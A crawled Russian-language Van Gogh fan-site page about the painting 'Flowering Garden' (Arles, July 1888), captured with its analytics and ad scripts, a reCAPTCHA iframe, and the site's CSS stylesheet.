

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn----7sbfga1dj.xn--p1ai/arles184.html
body_size: 1663
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Винсент Ван Гог, Арль, Цветущий сад</title>
  <meta name="keywords" content="Ван Гог, Винсент Ван Гог, Ван Гог Арль, Цветущий сад">
  <meta name="description" content="Винсент Ван Гог, Ван Гог Арль , Ван Гог картины, Цветущий сад , импрессионизм постимпрессионизм">
  <link href="styles.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="xn----7sbfga1dj.xn--p1ai/favicon.ico" type="image/x-icon">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(103219897, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/103219897" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <noscript>
  <div></div>
</noscript>
  <div id="main">
    <div id="header">
      <div id="logo">
        <a href="#">Винсент Ван Гог</a>
        <h2><a href="#" id="metamorph">1853-1890</a></h2>
      </div>
      <div id="buttons">
        <ul>
          <li class="first">
            <a href="index.html">Главная</a>
          </li>
          <li>
            <a href="life.html">Биография</a>
          </li>
          <li>
            <a href="img.html">Галерея</a>
          </li>
          <li>
            <a href="intr.html">Публикации</a>
          </li>
          <li>
            <a href="lettr.html">Письма</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="img" align="center" style="background-color:#FFF">
      <p> </p>
      <div align="center">
        <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-5209326295091880" data-ad-slot="3973502058"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
      <p> </p>
      <p> </p>
      <p align="center"><strong></strong></p>
      <h2><strong>Винсент Виллем Ван Гог</strong></h2>
      <p></p>
      <p> </p>
      <p><img src="images/%D0%A0%D0%B0%D0%B7%D0%BD%D0%BE%D0%B5/Arles%20(1888-1889)/%D0%A6%D0%B2%D0%B5%D1%82%D1%83%D1%89%D0%B8%D0%B9%20%D1%81%D0%B0%D0%B4.jpg" alt="Винсент Ван Гог Цветущий сад " width="530"></p>
      <p> </p>
      <p><strong>Цветущий сад</strong></p>
      <p><strong>Июль 1888 года . Холст, масло . Цюрих, частная коллекция</strong></p>
      <p> </p>
      <p align="center"></p>
      <p> </p>
      <p> </p>
    </div>
    <div id="footer">
      <div class="fleft">
        <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="10797e767f50793d637f76793e6265">[email&#160;protected]</a></p>
      </div>
      <div class="fright">
        <p> </p>
      </div>
      <div class="fclear"></div>
      <p> </p>
    </div>
  </div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e81a466ad68744ca9c40b7252b3b4396","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wBE4I6FTz4FNsXRBOH_kVQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768547125116');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://xn----7sbfga1dj.xn--p1ai/styles.css
body_size: 742
content:


* {border:0;margin:0}
.fleft {float:left}
.fright {float:right}
.fclear {clear:both}
a {font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#0000CD;text-decoration:none}
a:hover {text-decoration:underline;color:#282b16}
body {font:12px Arial,Helvetica,sans-serif;color:#000;background:#000100 url(images/bg.jpg)}
#main {margin:0 auto;width:998px;border-right:15px solid #fff;border-left:15px solid #fff}
#header {width:999px;margin:0 auto;height:285px;background:url(images/header2.jpg) no-repeat top;border-bottom:1px solid #fff}
#logo {padding-left:250px;text-align:left;padding-top:100px;height:143px;font-family:Georgia, "Times New Roman", Times, serif}
#logo a {text-decoration:none;text-transform:lowercase;font-style:normal;font-size:60px;color:#fff;font-family:Georgia, "Times New Roman", Times, serif}
#logo H2 a {font-size:15px}
#buttons {width:998px;height:42px;margin:0 auto;padding-left:90px}
#buttons ul {padding-left:5px}
#buttons li {display:inline}
#buttons a {font-family:Georgia, "Times New Roman", Times, serif;font-size:18px;font-weight:normal;text-align:center;text-decoration:none;color:#fff;display:block;float:left;width:160px;height:30px;padding-top:12px;margin-right:1px;background:url(images/menubg.png) no-repeat}
#buttons a:hover {width:160px;height:30px;background:url(images/menuhov.png) no-repeat}
#contop {background:url(images/contop.png) no-repeat;height:8px;margin-top:5px}
#conbot {background:url(images/conbot.png) no-repeat;height:8px}
#content {width:983px;background:url(images/mainbg.png) repeat-y}
#content_bg {padding-left:7px}
.imgright { float:right;margin:5px 5px 5px 7px;}
.imgleft { float:left;margin:5px 7px 5px 5px;}
#cent img:hover{ -webkit-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-moz-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-o-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);
-ms-transform-origin: 100% 100% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.9);}
#left {width:677px;margin-left:8px}
#left p {padding-left:5px;padding-right:5px}
#text {padding-right:15px; text-indent:15px}
#text p { text-align:left; p}
#left H1 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;height:35px;padding-left:20px;padding-bottom:5px;width:642px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
.read, #right ul .read {text-align:right}
.read a, #right ul .read a {color:#0000CD ;font-weight:normal;padding-right:20px}
#van {background:#ccf; 
	width:620px; 
	height:3800px; 
	overflow-x: hidden;
	overflow-y: auto;
	word-wrap: break-word }
#right {width:285px;float:right;margin-right:8px}
#right h2 {font-family:Georgia, "Times New Roman", Times, serif;font-weight:normal;color:#1f1f06;font-size:24px;text-align:center;height:35px;padding-bottom:5px;margin-bottom:20px;background:url(images/title_left.gif) repeat-x bottom}
#right ul {list-style:none;margin-bottom:30px;padding-left:7px;padding-top:5px}
#right li {background:url(images/ls.png) no-repeat left top;padding-left:20px;margin-bottom:10px}
#right a {text-decoration:none;color:#000;font-weight:normal}
#right a:hover {text-decoration:underline}
#right img:hover{ -webkit-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-moz-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-o-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);
-ms-transform-origin: 50% 50% 0px;transform: translate(0px, 0px) rotate(0deg) scale(1.1);}
#footer {background:url(images/footer.png) no-repeat;height:44px;width:983px;margin:0 auto;font-size:10px;color:#fff;padding-top:10px;text-align:center;clear:both;margin-top:5px;padding-bottom:5px}
#footer div {padding:0 15px}
#footer a {color:#fff;font-size:10px;text-decoration:none}
.padding {padding:10px;color:#f00;font-weight:bold}